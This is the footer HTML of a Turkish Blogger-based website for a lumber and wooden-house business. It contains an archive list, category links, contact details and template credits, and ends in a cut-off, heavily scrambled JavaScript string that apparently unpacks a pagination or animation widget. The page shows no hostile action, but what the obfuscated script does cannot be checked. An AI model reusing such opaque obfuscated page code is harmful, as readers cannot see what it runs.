<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/02/'>Şubat 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/01/'>Ocak 2022</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/11/'>Kasım 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/09/'>Eylül 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/05/'>Mayıs 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/04/'>Nisan 2021</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/03/'>Mart 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/02/'>Şubat 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/01/'>Ocak 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/12/'>Aralık 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/11/'>Kasım 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/10/'>Ekim 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/09/'>Eylül 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/08/'>Ağustos 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/07/'>Temmuz 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/06/'>Haziran 2020</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/04/'>Nisan 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/03/'>Mart 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/02/'>Şubat 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/01/'>Ocak 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/12/'>Aralık 2019</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/10/'>Ekim 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/06/'>Haziran 2019</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/05/'>Mayıs 2019</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/04/'>Nisan 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/03/'>Mart 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/01/'>Ocak 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/11/'>Kasım 2018</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/10/'>Ekim 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/09/'>Eylül 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/08/'>Ağustos 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/07/'>Temmuz 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/05/'>Mayıs 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/04/'>Nisan 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/03/'>Mart 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/02/'>Şubat 2018</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/01/'>Ocak 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/12/'>Aralık 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/11/'>Kasım 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/10/'>Ekim 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/09/'>Eylül 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/08/'>Ağustos 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/07/'>Temmuz 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/06/'>Haziran 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/05/'>Mayıs 2017</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/04/'>Nisan 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/03/'>Mart 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/01/'>Ocak 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/12/'>Aralık 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/11/'>Kasım 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/10/'>Ekim 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/09/'>Eylül 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/08/'>Ağustos 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/06/'>Haziran 2016</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/05/'>Mayıs 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/04/'>Nisan 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/03/'>Mart 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/02/'>Şubat 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/01/'>Ocak 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/12/'>Aralık 2015</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/11/'>Kasım 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/10/'>Ekim 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/09/'>Eylül 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/08/'>Ağustos 2015</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/06/'>Haziran 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/05/'>Mayıs 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/04/'>Nisan 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/03/'>Mart 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/02/'>Şubat 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/01/'>Ocak 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/12/'>Aralık 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/11/'>Kasım 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/10/'>Ekim 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/09/'>Eylül 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/08/'>Ağustos 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/06/'>Haziran 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/04/'>Nisan 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/03/'>Mart 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/02/'>Şubat 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/01/'>Ocak 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/12/'>Aralık 2013</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/11/'>Kasım 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/10/'>Ekim 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/09/'>Eylül 2013</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/07/'>Temmuz 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/05/'>Mayıs 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/04/'>Nisan 2013</a> (43)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='http://www.polatkereste.com/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='http://www.polatkereste.com/p/iletisim.html'>İletişim</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column2'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a></li>
<li><a href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column3'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kereste'>Kereste</a></li>
<li><a href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a></li>
<li><a href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Ahşap üzerine özel istekler</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p><span style="color:#FF0000">Adres:</span> 222 sokak no:214 İsmail Sivri&nbsp;bulvarı, Kozağa&ccedil;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Buca - İZMİR</p>

<p><span style="color:#FF0000">Tel:</span> &nbsp; 02322760106<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05355572305<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05549366280_82_85</p>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='http://www.polatkereste.com/' id='copyright'>Ahşap ev</a> - Tasarım: <a href='http://www.tekniksoft.com' target='_blank'>Tekniksoft</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=9,
    num=9,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 